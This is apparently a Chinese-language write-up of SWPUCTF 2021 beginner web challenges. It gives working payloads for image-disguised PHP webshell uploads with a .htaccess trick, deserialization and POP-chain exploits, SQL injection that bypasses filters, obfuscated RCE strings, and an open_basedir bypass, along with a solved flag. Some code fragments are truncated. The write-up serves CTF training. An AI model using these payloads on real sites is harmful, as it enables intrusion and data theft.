[SWPUCTF 2021 新生赛] (WEB二)
目录
easyupload1.0
easyupload2.0
easyupload3.0
no_wakeup
PseudoProtocols
error
hardrce
pop
sql
finalrce
hardrce_3

easyupload1.0
2.上传一个图片木马
GIF89a
3.蚁剑连接,但是数据为空
4.bp抓包,修改文件名为1.php
easyupload2.0
1.启动环境
2.上传一个图片木马
GIF89a

easyupload3.0
1.先上传一个.htaccess文件,看题目提示的。。
SetHandler application/x-httpd-php
2.然后上传一个图片木马
3.蚁剑连接,找到flag
no_wakeup
1.启动环境
admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> 序列化
admin = "admin";
$a->passwd = "wllm";
echo serialize($a);
?>需要绕过wakeup()函数
参考https://www.cnblogs.com/Mrsm1th/p/6835592.html
所以把成员属性数目2改成3
/?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}PseudoProtocols


2.使用php伪协议filter读取hint.php文件
?wllm=php://filter/read=convert.base64-encode/resource=hint.php4.读取test2222222222222.php
?wllm=php://filter/read=convert.base64-encode/resource=test2222222222222.php6.用data协议把I want flag写入a
/test2222222222222.php/?a=data://text/plain,I want flagerror
sqlmap
sqlmap.py http://node1.anna.nssctf.cn:28186/index.php?id=1 --dbssqlmap.py http://node1.anna.nssctf.cn:28186/index.php?id=1 -D test_db --tablessqlmap.py http://node1.anna.nssctf.cn:28186/index.php?id=1 -D test_db -T test_tb --columnssqlmap.py http://node1.anna.nssctf.cn:28186/index.php?id=1 -D test_db -T test_tb -C flag --dumphardrce
1.
参考无字母数字绕过正则表达式总结(含上传临时文件、异或、或、取反、自增脚本)_yu22x的博客-CSDN博客
过滤了很多字符,,用到取反。因为取反的话,基本上用的都是一个不可见字符,所有不会触发到正则表达式
2. 首先要传入system(ls) ~为取反符号
传参 :?wllm=~(~%8C%86%8C%8B%9A%92)(~%93%8c);
传参?wllm=~(~%8C%86%8C%8B%9A%92)(~%93%8c%df%d0);![[SWPUCTF 2021 新生赛] (WEB二)_第24张图片](http://img.e-com-net.com/image/info8/41b95dcf92014fa8abd8133e38435131.jpg)
4.1.cat /flllllaaaaaaggggggg
传参 ?wllm=~(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);![[SWPUCTF 2021 新生赛] (WEB二)_第25张图片](http://img.e-com-net.com/image/info8/fc62934da9934dd89f92d6cef8348285.jpg)
pop
2.该题目中涉及到的魔术方法有两个toString和destruct,构造pop链的关键是紧盯魔术方法,找到pop链的头部和尾部,可以看到GET方式传参w00m,也就是pop链的头部,然后就是尾部,尾部就是能够达到恶意攻击的地方,在上述的题目中:w44m类中存在着一个方法GETflag方法,便可输出最终的flag。因此这也是pop链的尾部;
__toString
__toString方法在将一个对象转化成字符串时自动调用,比如使用echo打印对象时,如果类没有实现此方法,则无法通过echo打印对象,否则会显示:Catchable fatal error: Object of class test could not be converted to string in,此方法必须返回一个字符串。 在PHP 5.2.0之前,__toString方法只有结合使用echo() 或 print()时 才能生效。PHP 5.2.0之后,则可以在任何字符串环境生效(例如通过printf(),使用%s修饰符),但 不能用于非字符串环境(如使用%d修饰符) 从PHP 5.2.0,如果将一个未定义__toString方法的对象 转换为字符串,会报出一个E_RECOVERABLE_ERROR错误。
__construct、__destruct
__construct 构造方法,当一个对象被创建时调用此方法,好处是可以使构造方法有一个独一无二的名称,无论它所在的类的名称是什么,这样你在改变类的名称时,就不需要改变构造方法的名称 __destruct 析构方法,PHP将在对象被销毁前(即从内存中清除前)调用这个方法 默认情况下,PHP仅仅释放对象属性所占用的内存并销毁对象相关的资源.,析构函数允许你在使用一个对象之后执行任意代码来清除内存,当PHP决定你的脚本不再与对象相关时,析构函数将被调用. 在一个函数的命名空间内,这会发生在函数return的时候,对于全局变量,这发生于脚本结束的时候,如果你想明确地销毁一个对象,你可以给指向该对象的变量分配任何其它值,通常将变量赋值勤为NULL或者调用unset。
admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';
}
}
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?>
2.首先观察一下整段代码,再结合上面总结的魔术方法分析一下,w44m类里面的Getflag函数可以用来读取flag,因此就将它作为这条链子的尾部。
public function Getflag(){
if($this->admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';需要调用这个函数。$this->w00m->{$this->w22m}();会调用函数,所以只需要给$w00m赋一个w44m类,然后再给w22m赋一个Getflag就能成功调用该函数。
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;再考虑一下如何调用这个w33m类呢?上面写过__toString()这个方法会在一个对象被当作字符串时被调用,于是我们就能看到下面w22m这个类里面的echo函数。我们只要给w00m赋一个w33m类,就能调用。
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}到了这里,析构函数会在对象被销毁时调用,所以这是链子的头,链:
w22m::__destruct()->w33m::__toString()->w44m::Getflag()
3。构造一下exp(因为admin和passwd是私有类和被保护的类,所以没办法在该类的外部赋值或引用,所以要在类中提前赋值 )
w00m=new w33m;
$a->w00m->w00m=new w44m;
$a->w00m->w22m='Getflag';
echo urlencode(serialize($a));
?>
在线运行一下8
传参
?w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11%3A%22%00w44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getflag%22%3B%7D%7Dsql
用sqlmap跑一跑
sqlmap.py -u http://node1.anna.nssctf.cn:28020/?wllm=1 -D test_db -T test_tb -C flag --dump![[SWPUCTF 2021 新生赛] (WEB二)_第30张图片](http://img.e-com-net.com/image/info8/07ffecafbceb4b549a3eab762b22f14b.jpg)
但是上交flag错误。好无语
fuzz测试,发现过滤了等号,空格
等号-->like
空格-->/**/

?wllm=1'报错
#的url编码为%23,测试长度 /?wllm=1'order/**/by/**/3%23![[SWPUCTF 2021 新生赛] (WEB二)_第32张图片](http://img.e-com-net.com/image/info8/a95770b5778242678fd05b07b9399d86.jpg)
爆库
?wllm=-1'union/**/select/**/1,2,database()%23![[SWPUCTF 2021 新生赛] (WEB二)_第33张图片](http://img.e-com-net.com/image/info8/f6c92283293042faaabf98f39db204cb.jpg)
爆表
?wllm=-1'union/**/select/**/1,2,group_concat(table_name)/**/from/**/informa
tion_schema.tables/**/where/**/table_schema/**/like/**/'test_db'%23
?wllm=-1'union/**/select/**/1,2,group_concat(column_name)/**/from/**/inform
ation_schema.columns/**/where/**/table_schema/**/like/**/'test_db'%23
爆内容

?wllm=-1'union/**/select/**/1,2,group_concat(flag)/**/from/**/test_db.LTLT_
flag%23
发现爆出来只有20位。需要使用截断函数进行绕过,substr,right,REVERSE 被过滤(测试出来的),只能用mid
# mid截取,因为回显只能有20个,所以20,一组截取
wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/from/**/tes
t_db.LTLT_flag%23
拼接一下三组,得到flag NSSCTF{dd83225c-b6fc-4c2b-8a56-2f3e81e88f52}
finalrce
1.过滤了很多,ls,cat还有一大坨符号,但是没有过滤|这个符号,这个题目需要用linux的一个命令,”tee“将想要执行的命令写入到一个文件里面,然后再去访问这个文件,以此来执行这个命令。
2.
传入 command | tee file.txt。
?url=l\s / | tee 1.txt 之后访问我们传入的文件1.txt,发现命令被执行。看见flllllaaaaaaggggggg![[SWPUCTF 2021 新生赛] (WEB二)_第35张图片](http://img.e-com-net.com/image/info8/1e550aa8b2e145b89e6943d95feb19dc.jpg)
3.

tac是没有被过滤的。再传入 ?url=tac /flllll\aaaaaaggggggg | tee 2.txt
hardrce_3
2.
与上道hard_rce相比,这道题不让使用~,|,^和空格了。
所以这个题用自增。
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);这是固定格式构造出来的 assert($_POST[_]);
然后post传入 _=phpinfo();
使用时需要url编码.
%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24____%3D'_'%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B%0A
3.
发现system,exec,shell_exec,popen,proc_open,passthru被禁用 .
但是可以用file_put_contents(,)
file_put_contents函数 第一个参数是文件名,第二个参数是内容。
所以 构造: _=file_put_contents("1.php","");传入木马
或者直接读取
_=file_put_contents('1.php',"'); mkdir('test'); chdir('test'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); ini_set('open_basedir','/'); echo file_get_contents('/flag'); print(1);?> ");
![[SWPUCTF 2021 新生赛] (WEB二)_第1张图片](http://img.e-com-net.com/image/info8/bec63bbaf5d5428e90c03d9c4d40e310.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第2张图片](http://img.e-com-net.com/image/info8/20874f90d334476ba9be682693d808ca.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第3张图片](http://img.e-com-net.com/image/info8/29e618e15a9e46449f9bcb926c1b94e3.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第4张图片](http://img.e-com-net.com/image/info8/efa0131436354d4da00892c11c12c992.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第5张图片](http://img.e-com-net.com/image/info8/f2460a5555d04f15b1ce495a5c553b2d.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第6张图片](http://img.e-com-net.com/image/info8/4ec3e832ff48463e89b36ff5abd257e1.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第7张图片](http://img.e-com-net.com/image/info8/18b772abd2094daa9c5e9a2a39471314.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第8张图片](http://img.e-com-net.com/image/info8/bc7fad97457d4ee7876d8828288b1a60.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第9张图片](http://img.e-com-net.com/image/info8/27b7e80698a44918b16d3e94b8547ee5.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第10张图片](http://img.e-com-net.com/image/info8/b5cce4adeeeb49e08961c6e5cdd57bf9.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第11张图片](http://img.e-com-net.com/image/info8/37d986a7764d44229ee3daf2807a1603.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第12张图片](http://img.e-com-net.com/image/info8/4ef5d3a98d7d4c5a820bd63c0b75ff9e.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第13张图片](http://img.e-com-net.com/image/info8/976080bf1025482cb871447ee209347f.jpg)

![[SWPUCTF 2021 新生赛] (WEB二)_第14张图片](http://img.e-com-net.com/image/info8/1163a5d858fc416e89f484a885e2b3e9.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第15张图片](http://img.e-com-net.com/image/info8/0c5e70dd47f54741b9a5e9870bbfccfe.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第16张图片](http://img.e-com-net.com/image/info8/e0ece8cd43d54a759e17077e9ff8a2ad.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第17张图片](http://img.e-com-net.com/image/info8/00abdb2df4e746f08f8f30999646f076.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第18张图片](http://img.e-com-net.com/image/info8/53c1dfe249744c209045db9c781a77bd.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第19张图片](http://img.e-com-net.com/image/info8/15898d21a25245fd833febe2910f5483.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第20张图片](http://img.e-com-net.com/image/info8/bcdf8eab5e2d4a188b2b1671d61b2564.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第21张图片](http://img.e-com-net.com/image/info8/0be348b01dda45e09d77a942f68cf503.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第22张图片](http://img.e-com-net.com/image/info8/6b95255d1e1a43108fc002cf5c16d60d.jpg)


![[SWPUCTF 2021 新生赛] (WEB二)_第23张图片](http://img.e-com-net.com/image/info8/b053f474846c44e5af5145898c53a729.jpg)

![[SWPUCTF 2021 新生赛] (WEB二)_第26张图片](http://img.e-com-net.com/image/info8/9abe3e89d97e4238a78f61067e5ee29a.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第27张图片](http://img.e-com-net.com/image/info8/d9a8b34ea6f445fb9f5e919a4c911fc1.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第28张图片](http://img.e-com-net.com/image/info8/7cec6545dc534b189920f858fe9e7779.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第29张图片](http://img.e-com-net.com/image/info8/575762feae4742eba0170e4e3884c8a5.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第31张图片](http://img.e-com-net.com/image/info8/4f5eb758f9304bd5946fd31ff924294d.jpg)

![[SWPUCTF 2021 新生赛] (WEB二)_第34张图片](http://img.e-com-net.com/image/info8/321a7b25821b41a9b0bce4418cbb0cc7.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第36张图片](http://img.e-com-net.com/image/info8/724660ba9f1848e29d04acebb7380a52.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第37张图片](http://img.e-com-net.com/image/info8/af8a42960ebc4b5cafe59ae943bb0c4b.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第38张图片](http://img.e-com-net.com/image/info8/2a0ed9166c0b403a9f86943df1387ded.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第39张图片](http://img.e-com-net.com/image/info8/24127ac880ea4742a709700d1b991c2a.jpg)
![[SWPUCTF 2021 新生赛] (WEB二)_第40张图片](http://img.e-com-net.com/image/info8/cb88ce4fc97f4e8db100909cc58209b2.jpg)